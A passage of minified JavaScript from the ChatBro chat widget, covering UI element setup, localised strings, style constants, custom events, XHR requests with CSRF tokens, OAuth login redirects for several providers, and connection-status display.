),chatModalBanbanByIp:this.chatTools.getChatElement("chatbro_ban_by_ip"),chatModalBanbanByUserId:this.chatTools.getChatElement("chatbro_ban_by_user_id"),chatModalBanbanByIpRadio:this.chatTools.getChatElement("chatbro_ban_by_ip_radio"),chatModalBanbanByUserIdRadio:this.chatTools.getChatElement("chatbro_ban_by_user_id_radio"),chatModalMenuBlock:this.chatTools.getChatElement("chatbro_modal_wrapper_menu"),chatModalMenuHeadDiv:this.chatTools.getChatElement("chatbro_modal_menu_head"),chatModalMenuCloseSpan:this.chatTools.getChatElement("chatbro_modal_menu_close"),chatModalMenuSetModer:this.chatTools.getChatElement("chatbro_modal_menu_set_moder"),chatModalMenuDeleteModer:this.chatTools.getChatElement("chatbro_modal_menu_delete_moder"),chatModalMenuBanUser:this.chatTools.getChatElement("chatbro_modal_menu_ban_user"),chatModalMenuDeleteMessage:this.chatTools.getChatElement("chatbro_modal_menu_delete_message"),chatModalMenuDeleteMessagesFromUser:this.chatTools.getChatElement("chatbro_modal_menu_delete_messages_from_user"),chatModalPatronBlock:this.chatTools.getChatElement("chatbro_modal_wrapper_patron"),chatModalPatronBodyBlock:this.chatTools.getChatElement("chatbro_modal_patron_body"),chatModalPatronHeadDiv:this.chatTools.getChatElement("chatbro_modal_patron_head"),chatModalUploadBtn:this.chatTools.getChatElement("chatbro_modal_upload_files_btn"),chatModalUploadOKBtn:this.chatTools.getChatElement("chatbro_modal_upload_ok_btn"),chatModalUploadInput:this.chatTools.getChatElement("chatbro_modal_upload_input"),chatBottomBorder:this.chatTools.getChatElement("chatbro_bottom_border"),chatTopBorder:function(){var a=document.createElement("div");return a.className="chatbro_top_border",a}(),chatInChatBottom:this.chatTools.getChatElement("chatbro_in_chat_bottom"),chatInChatTop:this.chatTools.getChatElement("chatbro_in_chat_top"),chatOutOfChatTop:this.chatTools.getChatElement("chatbro_out_of_chat_top"),chatOutOfChatBottom:this.chatTools.getChatElement("chatbro_out_of_chat_bottom"),chatOutOfChatMinimized:this.chatTools.getChatElement("chatbro_out_of_chat_minimized"),chatConnectingBottomDiv:this.chatTools.getChatElement("chatbro_connecting_bottom"),chatConnectingBottomWrapperDiv:this.chatTools.getChatElement("chatbro_messages_noconnection_wrapper"),chatConnectingBottomMessageConnectingDiv:this.chatTools.getChatElement("chatbro_connecting_bottom_message_connecting"),chatConnectingBottomMessageNoconnectingDiv:this.chatTools.getChatElement("chatbro_connecting_bottom_message_noconnection"),chatConnectingBottomMessageReconnectDiv:this.chatTools.getChatElement("chatbro_connecting_bottom_message_reconnect"),chatConnectingBottomMessageConnectingSecDiv:this.chatTools.getChatElement("chatbro_connecting_bottom_message_connecting_sec"),chatConnectingBottomBtn:this.chatTools.getChatElement("chatbro_connecting_bottom_button"),chatConnectingBottomLoader:this.chatTools.getChatElement("chatbro_connecting_bottom_radial")},this.translatedText={};var f=["ban","reply","delete","edit","banMessage","systemMessage","limitFileSize","limitFileCount","newMessage","registeredOnly","incorrectSignature","scriptException","sendFromTg","sendFromVk","chatsPatron","guest","admin","moder","patron","moderList","banList","menu","newTabChat","newWindowChat","editChat","editParentChat","patronList","list","featChatUploading","featChatSync","featChatHistory","featChatMark","mismatchDomain","moreInfo","needToUpdateCode","whereGetCode","fromDocumentation","clickToShowAlert","signout","cantBanUser","hasBeenBanned","cantBanAdmin","cantBanOtherModer","signIn","loginIsNotAllowed_guest","loginIsNotAllowed_vk","loginIsNotAllowed_tg","loginIsNotAllowed_fb","loginIsNotAllowed_google","loginIsNotAllowed_guid","insufficientFunds","multiClient","unobtrusiveAds","frequentlyUsed","change","trialPeriod","pay","basicPlan","acost","disabledUploading","disabledSyncs","perMonth","acostforprem","aworkTime","supportThisChat","becomeAPatron","whyBecomeAPatron","topPatrons","payDescPremium","payDescBasic","noPatrons","youAreLoggedAs","youAreLoggedOut","changePlan","approxCosts","addFunds","editThisBlock","chatPlan","noReferralAlert","tooOftenSending","disabledChatHistory","chatHistoryIsBlocked","disabledChatHistoryDesc","disabledChatHistoryBasicDescAdmin","disabledChatHistoryPremDescAdmin","disabledSyncsAlertBasic","disabledSyncsAlertInsuf","disabledUploadingAlertBasic","disabledUploadingAlertInsuf","disabledSyncsAlertPayBtn","disabledUploadingAlertPayBtn","optionNotAvailableWithoutAdmin","notEnoughBalanceToUpload","payHere","somethingWentWrong","premiumPlan","onlyYouSeeThisBlock","minutes","hours","days","weeks","months","years","badLogin","edited","deletedMessage"];for(var g in f)if(f.hasOwnProperty(g)){var h=f[g];this.translatedText[h]=this.NODES.chatMessagesTable.getAttribute(h)||"",this.NODES.chatMessagesTable.removeAttribute(h)}if(this.geometry=new this.Geometry(this),this.geometry.restoreZindex(),this.colorsCtrl=new this.ChatColors(this),this.conControl=new this.ConControl(this),this.dropdownMenuControl={active:!1},this.NODES.chatDropdownMenuDiv&&(this.dropdownMenuControl=new this.DropdownMenuControl(this),this.dropdownMenuControl.active=!0,this.dropdownMenuControl.active&&!this.getDataFromSender&&(this.dropdownMenuControl.addStuffLinks(),this.dropdownMenuControl.updatePatronBlock(),this.dropdownMenuControl.addPlan())),b=this.loadFromLocalStorage(this.siteUserSettingsName),b&&b.chatSettingsVersion===this.CHAT_SETTINGS_VERSION)for(d in b)this[d]=b[d];this.isSiteLogin=!(!(this.siteUserFullName||this.siteUserLastName||this.siteUserFirstName||this.siteUserScreenName)||!this.siteUserExternalId),this.isLoggedAsSiteUser=!1;try{this.siteUserExternalId?this.autoLoginViaSite&&this.setSiteUser():this.siteUserFullName||this.siteUserLastName||this.siteUserFirstName||this.siteUserScreenName||this.userId?this.saveSiteUserToLocalStorage():this.NODES.chatDropdownMenuUserWrapper&&(this.NODES.chatDropdownMenuUserWrapper.style.display="none")}catch(e){this.debug.error(e)}this.audioControl=new this.Audio;try{this.audioPlayer=new this.audioPlayer(this)}catch(e){}switch(this.isActiveTab=new this.IsActveTab,this.events=new this.Events(this),this.createCustomEvents(),this.isIE||this.containerDiv.appendChild(this.containerDivTest),c.executeWhenChatWillBeVisible(function(){c.widthHeightProcessing(),c.colorsCtrl.init(),c.conControl.isConnnected()||c.conControl.uipreload.show()}),document.dispatchEvent(this.customEvents.chatLoaded),this.bindChatEvents(),this.modalWindowControl=new this.ModalWindowControl(this),this.inputControl=new this.InputControl(this),this.NODES.chatSmilesMenuDiv&&(this.smilesMenuControl=new this.SmilesMenuControl(this)),this.NODES.chatOpenUploadButton&&(this.fileUploadControl=new this.FileUploadControl(this)),this.alertControl=new this.AlertControl(this),this.allowMoveChat&&this.isMobile&&!this.ignoreMobileState&&!this.isConstructorsChat&&(this.chatState=this.STATES.MINIMIZED),this.chatState){case this.STATES.MAXIMIZED:this.maximizeChat();break;case this.STATES.MINIMIZED:this.minimizeChat();break;case this.STATES.CLOSED:this.closeChat()}this.chatGreeting&&!this.getDataFromSender&&c.executeWhenChatWillBeVisible(function(){c.alertControl.showGreeting(c.chatGreeting),c.alertControl.widthHeightProcessing()}),this.attachmentCache={},this.fakeAttachmentCache={},this.messageAttachmentCount=0,this.currentMediaAttachments=[],this.currentReplyAttachment=[],this.currentUploadedAttachments=[],this.removeMessagesCount(),this.chatIdentificator=(new Date).getTime()+"_"+this.containerDivId,window.chatBro={},this.lockSendMessage=this.inputControl.lockSendMessage,this.unLockSendMessage=this.inputControl.unLockSendMessage,this.showSystemMessage=this.showWarningMessage=this.alertControl.showWarningMessage}.bind(this))};Chatbro.prototype={constructor:Chatbro,enableConsole:!0,websocketMaxConnectionCount:5,subbatches:{},MONTHS:{RU:["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек"],EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],PT:["jan","fev","mar","abr","maio","jun","jul","ago","set","out","Nov","Dez"],FR:["janv.","févr.","mars","avril","mai","juin","juil.","ao-t","sept.","oct.","nov.","déc."],ES:["enero","feb.","marzo","abr.","mayo","jun.","jul.","ago.","sept.","oct.","nov.","dic."],NL:["jan.","febr.","marts","april.","maj","juni","juli","aug.","sept.","okt.","nov.","dec."],DE:["Jan.","Feb.","März","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],RO:["Ian.","Feb.","Mar.","Apr.","Mai","Iunie","Iulie","Aug.","Sept.","Okt.","Noem.","Dec."],TT:["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек"],BG:["яну","февр","март","април","май","юни","юли","авг","септ","окт","ноем","дек"],AR:["كَانُون الثَّانِي","شُبَاط","آذَار\t","نَيْسَان","أَيَّار","حَزِيرَان","تَمُّوز","آب","أَيْلُول","تِشْرِين الْأَوَّل\t","تِشْرِين الثَّانِي\t","كَانُون الْأَوَّل\t"]},STATES:{MAXIMIZED:"maximized",MINIMIZED:"minimized",CLOSED:"closed"},GATEWAYS:{1e3:"vk",2e3:"fb",3e3:"go",4e3:"guid",5e3:"tg",6e3:"guest"},LOGIN_METHODS:{1e3:"vk",2e3:"fb",3e3:"google",5e3:"tg",6e3:"guest"},MINIMUM_LEFT_DAYS_OF_TRIAL:5,DAYS_OF_TRIAL:31,NOTIFICATION_BLOCK_MAX_HEIGHT_PERCENT:1,NOTIFICATION_BLOCK_MIN_HEIGHT_PX:20,COUNT_OF_SOCKET_VIABILITY_CHECKS:3,NEW_MESSAGE_COUNT:0,NEW_MESSAGE_COUNT_NA:0,STICKY_CHAT_VAL:5,CHAT_SETTINGS_VERSION:7,DOCUMENT_TITLE:document.title,PROTOCOL:window.location.protocol.slice(0,-1),DEFAULT_MESSAGE_FONT_SIZE:13,DEFAULT_REPLIED_MESSAGE_FONT_SIZE:12,DEFAULT_MESSAGE_DATE_FONT_SIZE:11,DEFAULT_MESSAGE_USER_TYPE_FONT_SIZE:10,DEFAULT_MESSAGE_ACTION_REPLY_FONT_SIZE:11,DEFAULT_MESSAGE_ACTION_DELETE_SIZE:12,DEFAULT_MESSAGE_ACTION_BAN_SIZE:11,DEFAULT_MESSAGE_ACTION_EDIT_SIZE:13,DEFAULT_MESSAGE_ACTION_MENU_FONT_SIZE:18,DEFAULT_MESSAGE_AUTH_NAME_LINE_HEIGHT:19,DEFAULT_MESSAGE_MESSAGE_ACTION_LINE_HEIGHT:25,DEFAULT_MESSAGE_MESSAGE_LINE_HEIGHT:17,DEFAULT_AUDIO_PLAYER_HEIGHT:30,DEFAULT_AUDIO_PLAYER_TIMER_FONT_SIZE:10,DEFAULT_INPUT_FONT_SIZE:13,DEFAULT_HISTORY_PLUG_HEIGHT:375,DEFAULT_ZINDEX:100005,DEFAULT:{CHAT_MIN_HEIGHT:238,CHAT_MIN_WIDTH:290,CHAT_MIN_WIDTH_WITHOUT_AVATARS:250},COUNTER_NAMES:["web","vk","telegram"],COLORS:{headBackgroundColor:"#556894",headTextColor:"#fff",bodyBackgroundColor:"#F7F8FC",bodyTextColor:"#121212",adminBodyTextColor:"#121212",moderBodyTextColor:"#121212",inputBackgroundColor:"#fff",inputTextColor:"#121212",linksBackgroundColor:"#fff",linksTextColor:"#2B6DAD",LIGHTEN:.2,DARKEN:-.1},MOBILE_SETTINGS:{HEAD_BUTTON_WIDTH:"37px",HEAD_HEIGHT:"40px"},FILE_LIMITS:{SIZE_LIMIT:1024,COUNT_LIMIT:10},DATE:{DATE_TIME_ATTR_NAME:"datetime",M_SECS_IN_DAY:864e5},DAYS_TO_EDIT:2,LOCK_SEND_MESSAGE:!1,LOGIN_CALLBACK:null,LOGOUT_CALLBACK:null,NODES_CLASSES:{RADIAL_BETWEEN_BLOCKS:"chatbro_message_radial",UNCHECKED_MESSAGE_CLASS:"unchecked_message",MESSAGE_CLASS:"chatbro_message",BLOCKED_MESSAGE_CLASS:"chatbro_message_blocked",UNCHECKED_SYSTEM_MESSAGE_CLASS:"unchecked_system_message",VIDEO_ATTACH_CLICK_CLASS:"chatbro_message_video_attachment_click",MEDIA_ATTACH_CLASS:"chatbro_message_media_attachment_preview",MESSAGE_ACTIONS_CLASS:"chatbro_message_actions",MESSAGE_ACTION_DIV_CLASS:"chatbro_message_action_div",MESSAGE_REPLY_CLASS:"chatbro_message_action_reply",MESSAGE_CLOSE:"chatbro_message_close",
MESSAGE_BAN_CLASS:"chatbro_message_action_ban",MESSAGE_EDIT_CLASS:"chatbro_message_action_edit",MESSAGE_MENU_CLASS:"chatbro_message_action_menu",MESSAGE_DELETE_CLASS:"chatbro_message_action_delete",MESSAGE_TD:".chatbro_messages .chatbro_message td",MESSAGE_TEXT:"chatbro_message_text",MESSAGE_AUTH_NAME:"chatbro_message_auth_name",MESSAGE_DATE:"chatbro_message_date",GO_TO_CHAT:"chatbro_goto_chat",DROPDOWN_DIVIDER:"chatbro_dropdown_divider",DROPDOWN_DIVIDER_BORDER:"chatbro_dropdown_menu_link",INVITE_BUTTON:"chatbro_invite_button",HEADER_ALARM:"chatbro_header_alarm",ALARM_ICON:"chatbro_alarm_ico",VK_LOGIN:"chatbro_vk_login",TG_LOGIN:"chatbro_tg_login",FB_LOGIN:"chatbro_fb_login",GO_LOGIN:"chatbro_go_login",LOGOUT:"chatbro_logout",CHANGE_PLAN:"chatbro_dropdown_menu_plan_change",DROPDOWN:"chatbro_dropdown_menu",SMILES:"chatbro_smiles_menu",COPYRIGHT_LINK:"chatbro_copyright_link",FRAMES:"chatbro_frame",MESSAGE_TEXT_WRAPPER:"chatbro_message_wrapped",MESSAGE_REPLY:"chatbro_message_attachment_reply",SMILE_BUTTON:"chatbro_open_smiles_button",SMILES_MENU:"chatbro_smiles_menu",SMILES_LIST:"chatbro_smiles",SMILE_WRAPPER:"chatbro_smile_wrapper",SMILE_TIPPY:"chatbro_open_smiles_button_tippy",SMILE:"emojione",MODAL_CLOSE:"chatbro_modal_close",FILE_ATTACH:"chatbro_message_attachment_file",MESSAGE_IMAGE:"chatbro_message_image",USER_MENU:"chatbro_dropdown_menu_user",USER_MENU_NAME:"chatbro_dropdown_menu_user_info_name",USER_MENU_AVATAR:"chatbro_dropdown_menu_user_avatar",USER_MENU_GATEWAY:"chatbro_dropdown_menu_user_info_gateway",USER_MENU_TYPE:"chatbro_dropdown_user_type",ALERT:"chatbro_alert",ADD_FUNDS:"chatbro_add_funds",EDIT_PLAN:"chatbro_plan_edit_icon",PLAN_NAME:"chatbro_dropdown_menu_plan_name",AVATAR_BLOCK:"chatbro_message_avatar_block"},SIMPLE_RPL_RE:/<span class="rpl(\d+)">([^<]+)<\/span>/,USER_NAME_RE:/[^a-zA-Zа-яёА-ЯЁ0-9\u0600-\u06ff\s]/gi,URL_RE:/\b((http|ftp|https):\/\/)?(?:www\.)?[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/gi,PLAYERS_RE:{youtube:[/\b(?:https?:\/\/)?(?:www\.)?youtube\.(?:com|ru)\/watch\?(?:\w+?=\w+?&)*v=([\w\-]{11})(?:\w+?=\w+?&)*\b/gim,/\b(?:https?:\/\/)?youtu\.be\/([\w\-]{11})\b/gim,/\b(?:https?:\/\/)?(?:www\.)?youtube\.com\/embed\/([\w\-]{11})\b/gim],vimeo:[],photo:[/\b((?:https?:\/\/)?[\/\.\-\w]+\.(?:jpg|jpeg|gif|png|svg)(?:\?(?:\w+=\w*)*)?)\b/gim]},createDebugger:function(){var a={log:function(){},error:function(){},assert:function(){}};try{if("undefined"!=typeof console){if(!this.enableConsole){for(var b in console)a[b]=function(){};return a}for(var b in console)"function"==typeof console[b]&&(a[b]=console[b].bind(window.console,"ChatBro debug: "))}return a}catch(c){return this.chatTools.onFail(c),a}},createCustomEvents:function(){var a=this;try{var b=["newMessage","beforeSendMessage","chatLoaded","maximizeChat","minimizeChat","chatInputClick","chatbroPtCountChanging","chatbroNewUnreadMessage"];a.eventsCache={},a.customEvents={};for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a.eventsCache[d]={},a.eventsCache[d].needCheck=!0}a.customEvents.newMessage=document.createEvent("Event"),a.customEvents.newMessage.initEvent("newMessage",!0,!0),a.customEvents.newMessage.message=null,a.customEvents.newMessage.messageDiv=null,a.customEvents.newMessage.encodedChatId=a.encodedChatId,a.customEvents.newMessage.chat=a,a.customEvents.beforeSendMessage=document.createEvent("Event"),a.customEvents.beforeSendMessage.initEvent("beforeSendMessage",!0,!0),a.customEvents.beforeSendMessage.chat=a,a.customEvents.beforeSendMessage.onSuccess=a.sendMessage.bind(a),a.customEvents.beforeSendMessage.encodedChatId=a.encodedChatId,a.customEvents.beforeSendMessage.onFail=function(b){a.alertControl.showWarningMessage(b)},a.customEvents.chatLoaded=document.createEvent("Event"),a.customEvents.chatLoaded.initEvent("chatLoaded",!0,!0),a.customEvents.chatLoaded.encodedChatId=a.encodedChatId,a.customEvents.chatLoaded.chat=a,a.customEvents.maximizeChat=document.createEvent("Event"),a.customEvents.maximizeChat.initEvent("maximizeChat",!0,!0),a.customEvents.maximizeChat.encodedChatId=a.encodedChatId,a.customEvents.maximizeChat.chat=a,a.customEvents.minimizeChat=document.createEvent("Event"),a.customEvents.minimizeChat.initEvent("minimizeChat",!0,!0),a.customEvents.minimizeChat.encodedChatId=a.encodedChatId,a.customEvents.minimizeChat.chat=a,a.customEvents.chatInputClick=document.createEvent("Event"),a.customEvents.chatInputClick.initEvent("chatInputClick",!0,!0),a.customEvents.chatInputClick.encodedChatId=a.encodedChatId,a.customEvents.chatInputClick.chat=a,a.customEvents.chatbroPtCountChanging=document.createEvent("Event"),a.customEvents.chatbroPtCountChanging.initEvent("chatbroPtCountChanging",!0,!0),a.customEvents.chatbroPtCountChanging.chat=a,a.customEvents.chatbroPtCountChanging.encodedChatId=a.encodedChatId,a.customEvents.chatbroPtCountChanging.ptCount=null,a.customEvents.chatbroNewUnreadMessage=document.createEvent("Event"),a.customEvents.chatbroNewUnreadMessage.initEvent("chatbroNewUnreadMessage",!0,!0),a.customEvents.chatbroNewUnreadMessage.chat=a,a.customEvents.chatbroNewUnreadMessage.encodedChatId=a.encodedChatId,a.customEvents.chatbroNewUnreadMessage.count=null}catch(e){a.chatTools.onFail(e)}},oneTimeEvent:function(a,b,c,d){var e=function(a){return a.target.removeEventListener(a.type,e),c(a,d)};a.addEventListener(b,e)},bindChatEvents:function(){var a=this;try{document.addEventListener("mouseup",this.events.onChatActionMouseUp),window.onorientationchange=function(){setTimeout(a.events.onOrientationChange,0)},this.hideChatArea&&(this.hideChatArea.addEventListener("mouseup",this.events.onHideChatAreaClick),this.hideChatArea.addEventListener("touchmove",this.events.onHideChatAreaClick)),document.addEventListener("beforeSendMessage",a.events.onSendMessage);var b=this.NODES.chatCaptionDiv[0],c=this.NODES.chatCaptionDiv[1];if(this.allowMinimizeChat||!this.allowMinimizeChat&&this.isMobile?(c.style.cursor="pointer",c.onclick=this.maximizeChat.bind(this),this.NODES.chatMinimizeButton&&(this.NODES.chatMinimizeButton.onclick=this.minimizeChat.bind(this))):(b.style.cursor="default",c.style.cursor="default"),this.allowMoveChat?(this.isDraggable=!1,this.NODES.chatCaptionDiv[0]&&(this.NODES.chatCaptionDiv[0].style.cursor="move",this.NODES.chatCaptionDiv[0].onmousedown=this.events.onChatHeaderMouseDown),this.NODES.chatMaxDiv&&(this.NODES.chatMaxDiv.onmousedown=this.events.onChatMouseDown),document.addEventListener("mousemove",this.events.onChatHeaderMouseMove)):window.addEventListener("resize",function(){a.geometry.setChatMessagesWrapperHeight(),a.geometry.setChatNameWidth(),a.conControl.uipreload.reGenerate()}),window.addEventListener("resize",this.events.onWindowResize),this.hideMessagesOverflow&&this.NODES.chatMessagesWrapperDiv&&(this.NODES.chatMessagesWrapperDiv.onmousewheel=this.events.onMouseWheel,this.NODES.chatMessagesWrapperDiv.onwheel=this.events.onMouseWheel,this.touchStart={y:0},this.NODES.chatMessagesWrapperDiv.addEventListener("touchstart",this.events.onMouseWheel),this.NODES.chatMessagesWrapperDiv.addEventListener("touchmove",this.events.onMouseWheel),this.isMobile&&(this.NODES.chatMessagesWrapperDiv.style.overscrollBehavior="contain")),this.NODES.chatMessagesWrapperDiv&&(this.NODES.chatMessagesWrapperDiv.onscroll=this.events.onMessagesScroll.bind(this,!1)),this.NODES.chatMessagesScrollToLast&&(this.NODES.chatMessagesScrollToLast.onclick=this.events.onScrollToLastClick,this.NODES.chatMessagesScrollToLast.style.bottom=this.allowSendMessages||this.allowSendMessagesForAdminOnly&&this.uia?"50px":"13px"),this.NODES.chatNewMessagesCountWrapperMaxDiv&&(this.NODES.chatNewMessagesCountWrapperMaxDiv.onclick=this.events.onScrollToLastClick),this.allowResizeChat){if(this.allowMoveChat){this.isResizable=!1;for(var d=this.NODES.chatMaxDiv.getElementsByClassName(this.NODES_CLASSES.FRAMES),e=0;e<d.length;e++){var f=d[e];f&&(f.onmousedown=this.events.onChatResizerMouseDown)}}document.addEventListener("mousemove",this.events.onChatResizerMouseMove)}}catch(g){a.chatTools.onFail(g)}},makeRequest:function(a){function b(){d.upload.onprogress=k,d.onload=l,d.abort=m}var c,d,e=null,f=null,g=!0,h=!1,i=function(){},j=function(){},k=function(){},l=function(){},m=function(){};if("undefined"==typeof a)return void this.debug.error("makeRequest: Не заданны параметры запроса");if(!a.hasOwnProperty("url"))return void this.debug.error("makeRequest: Не задан url запроса");c=a.url;var n=a.type&&a.type.toUpperCase();if("POST"!==n&&"GET"!==n||(e=a.type.toUpperCase()),a.hasOwnProperty("data")&&(f=a.data),a.hasOwnProperty("success")&&(i=a.success),a.hasOwnProperty("error")&&(j=a.error),a.hasOwnProperty("progress")&&(k=a.progress),a.hasOwnProperty("load")&&(l=a.load),a.hasOwnProperty("abort")&&(m=a.abort),a.hasOwnProperty("async")&&(g=a.async),a.hasOwnProperty("auth")&&(h=a.auth),d=a.hasOwnProperty("xhr")?a.xhr:new XMLHttpRequest,d.withCredentials=!0,d.onreadystatechange=function(){if(4===d.readyState)if(200===d.status){var a=JSON.parse(d.responseText);i.bind(d)(a)}else j(d.status)},"GET"===e){if(null!==f){h&&(f.eo=this.NODES.chatTopBorder.title),c+="?";var o=[];for(var p in f)f.hasOwnProperty(p)&&o.push(encodeURIComponent(p)+"="+encodeURIComponent(f[p]));c+=o.join("&")}d.open("GET",c,g),b(),d.send(null)}"POST"===e&&(d.open("POST",c,g),h&&(f.eo=this.NODES.chatTopBorder.title),f instanceof FormData?(b(),d.send(f)):d.send(JSON.stringify(f)))},getCsrfToken:function(a){var b=this;try{b.makeRequest({url:b.chatbroWwwHost+"/get_csrf_token/",type:"GET",async:!1,success:function(c){return a.bind(b)(c.csrfToken)},error:b.chatTools.onFail})}catch(c){b.chatTools.onFail(c)}},goTo:function(a,b,c,d,e){var f=this;if("undefined"!=typeof b){var g=Object.keys(b).map(function(a){return a+"="+encodeURIComponent(b[a])}).join("&");a+="?"+g}c?(e.location=a,f.LOGIN_CALLBACK=d):this.makeRequest({url:a,type:"GET",success:function(a){if(a.success)switch(a.type){case"login":a.user.isGuest&&f.setLoggedUser(a.user,!0),d&&"function"==typeof d&&d();break;case"logout":f.NODES.chatTopBorder.title=null;break;default:f.chatTools.onFail("Unknow type "+a.type)}a.error&&(f.modalWindowControl.hide(),f.alertControl.showWarningMessage("Failed to log in",5e3))},error:function(){f.modalWindowControl.hide(),f.alertControl.showWarningMessage("Failed to log in",5e3)}})},vkLogin:function(a){var b=window.open("about:blank","Chatbro Login","width=650,height=450"),c=!0,d=window.location.href+Date.now(),e=btoa(unescape(encodeURIComponent(d)));this.getCsrfToken(function(){this.goTo("https://oauth.vk.com/authorize",{client_id:4943853,display:"page",response_type:"code",v:"5.45",redirect_uri:this.chatbroWwwHost+"/vk_login?clientId="+this.clientId+"&chatId="+this.chatId+"&cr="+e},c,a,b)})},guestLogin:function(a,b){var c=window.open("about:blank","Chatbro Login","width=650,height=450"),d=!0,e=window.location.href+Date.now(),f=btoa(unescape(encodeURIComponent(e)));this.getCsrfToken(function(){this.goTo(this.chatbroWwwHost+"/guest_login",{name:a,clientId:this.clientId,chatId:this.chatId,cr:f},d,b,c)})},fbLogin:function(a){var b=window.open("about:blank","Chatbro Login","width=650,height=450"),c=!0,d=window.location.href+Date.now(),e=btoa(unescape(encodeURIComponent(d)));this.getCsrfToken(function(){this.goTo("https://www.facebook.com/dialog/oauth",{client_id:0x59a3dd31f1420,response_type:"code",redirect_uri:this.chatbroWwwHost+"/fb_login?clientId="+this.clientId+"&chatId="+this.chatId+"&cr="+e},c,a,b)})},goLogin:function(a){var b=window.open("about:blank","Chatbro Login","width=650,height=450"),c=!0,d=window.location.href+Date.now(),e=btoa(unescape(encodeURIComponent(d)));this.getCsrfToken(function(){this.goTo("https://accounts.google.com/o/oauth2/v2/auth",{client_id:"1027644209181-q6v5v66sa5vblirih3lv9r347hi16j48.apps.googleusercontent.com",redirect_uri:this.chatbroWwwHost+"/go_login",response_type:"code",state:this.clientId+"_"+this.chatId+"_"+e,scope:"openid email profile"},c,a,b)})},tgLogin:function(a){var b=window.open("about:blank","Chatbro Login","width=650,height=450"),c=!0,d=window.location.href+Date.now(),e=btoa(unescape(encodeURIComponent(d)));this.getCsrfToken(function(){this.goTo(this.chatbroWwwHost+"/tg_prelogin",{clientId:this.clientId,chatId:this.chatId,cr:e},c,a,b)})},logout:function(a){this.modalWindowControl.show(),this.dropdownMenuControl.active&&this.dropdownMenuControl.hide(),this.goTo(this.chatbroWwwHost+"/logout",{clientId:this.clientId,chatId:this.chatId},!1,a)},User:function(a){this.fullName=a,this.setFullName=function(a){this.fullName=a}},MessageControl:function(a){function b(a){return a=parseInt(a,10),d[a]}function c(a,b){a=parseInt(a,10),d[a]=b}var d={};return{get:b,set:c}},SubbatchControl:function(a){function b(){p.currentSubbatches={}}function c(){return Object.keys(p.currentSubbatches).length}function d(){var a=Object.keys(p.currentSubbatches).sort(function(a,b){return parseInt(a,10)-parseInt(b,10)});return parseInt(a[0],10)-i()||0}function e(){var a=Object.keys(p.currentSubbatches).sort(function(a,b){return parseInt(a,10)-parseInt(b,10)}).reverse();return parseInt(a[0],10)+i()||0}function f(a){var b=Object.keys(p.currentSubbatches).sort().reverse();return b.slice(a-1)}function g(){p.emptyCount+=1}function h(){p.emptyCount=0}function i(){return p.emptyCount}function j(){return o}function k(a){a&&p.currentSubbatches.hasOwnProperty(a)&&delete p.currentSubbatches[a]}function l(a){a&&(p.currentSubbatches[a]=p.currentSubbatches.hasOwnProperty(a)?p.currentSubbatches[a]+1:1)}function m(){}var n=a,o=n.isMobile?2:3,p={emptyCount:0};return p.currentSubbatches={},{addCurrentSubbatches:l,deleteCurrentSubbatches:k,resetCurrentSubbatches:b,getTopSubbatchId:d,getBottomSubbatchId:e,getBottomSubbatchIds:f,getCurrentSubbatchCount:c,getEmptyCount:i,resetEmptyCount:h,incEmptyCount:g,getMaxSubbatchCount:j,log:m}},ConControl:function(a){function b(){try{C=new e(a),D=new d(a),E=new c(a)}catch(b){console.error(b)}J.chatId&&n(function(){J.messageReceivingChannels.indexOf("ws")!==-1?p():q.bind(J,"/f")()})}function c(a){function b(){d.chatTools.fadeIn(e)}function c(){d.chatTools.fadeOut(e,"bottom")}var d=a,e=d.chatTools.getChatElement("chatbro_messages_noconnection");return{show:b,hide:c}}function d(a){function b(){var a=e(),b="";if(f.chatTools.fadeIn(i,"bottom"),L!==a){L=a;for(var c=f.colorsCtrl.lightOrDark(f.COLORS.bodyBackgroundColor,.3,-.08),d=f.colorsCtrl.lightOrDark(f.COLORS.bodyBackgroundColor,.5,-.15),g="linear-gradient(to right, "+c+" 1%, "+d+" 18%,"+c+" 33%)",h=0;h<a;h++)b+=S.replace(new RegExp("%bg%","g"),g).replace("%w_text%",f.chatTools.getRandomNumber(25,216)).replace("%w_name%",f.chatTools.getRandomNumber(25,100));j.innerHTML=b,j.scrollTop=j.scrollHeight+1e3}}function c(){g&&b()}function d(){f.chatTools.fadeOut(i,"center"),f.chatTools.fadeOut(f.NODES.chatMessageLoader),g=!1}function e(){var a=f.geometry.elementHeight(h);return Math.round(a/K)}var f=a,g=!0,h=f.chatTools.getChatElement("chatbro_messages_plug"),i=f.chatTools.getChatElement("chatbro_messages_preload"),j=f.chatTools.getChatElement("chatbro_fake_messages");return{show:b,reGenerate:c,hide:d}}function e(a){function b(){try{m.style.visibility="visible",m.style.opacity=1}catch(a){}}function c(){try{m.style.visibility="hidden",m.style.opacity=0,clearInterval(k)}catch(a){}}function d(){n.style.display="none",o.style.display="none",p.style.display="none",r.style.display="none",q.style.display="none",s.style.display="none",clearInterval(k)}function e(a){a.style.display=t}function f(){d(),e(s),e(n),b()}function g(){d(),e(o),e(q),b()}function h(a){clearInterval(k);var b=(a%6e4/1e3).toFixed(0);r.textContent=b+" sec",e(r),k=setInterval(function(){b--,r.textContent=b+" sec",b<=0&&clearInterval(k)},1e3)}function i(a,c,g){d(),e(s),e(p),h(a),e(q),q.onclick=function(){clearTimeout(g),F=5e3,f(),c(),I&&(I(),I=null)},b()}function j(){c()}var k,l=a,m=l.NODES.chatConnectingBottomDiv,n=l.NODES.chatConnectingBottomMessageConnectingDiv,o=l.NODES.chatConnectingBottomMessageNoconnectingDiv,p=l.NODES.chatConnectingBottomMessageReconnectDiv,q=l.NODES.chatConnectingBottomBtn,r=l.NODES.chatConnectingBottomMessageConnectingSecDiv,s=l.NODES.chatConnectingBottomLoader,t="inline-block";return{connecting:f,noconnection:g,reconnecting:i,connected:j,hide:c}}function f(){l("connecting"),C.connecting()}function g(){l("connected"),C.connected(),E.hide()}function h(a,b,c){l("reconnect"),C.reconnecting(a,b,c),E.hide()}function i(){l("noconnection"),D.hide(),E.show(),C.noconnection()}function j(){return P}function k(){return j()==Q.connected}function l(a){if(void 0===Q[a])throw new Error("Unknown connection status");P=Q[a]}function m(a,b){return 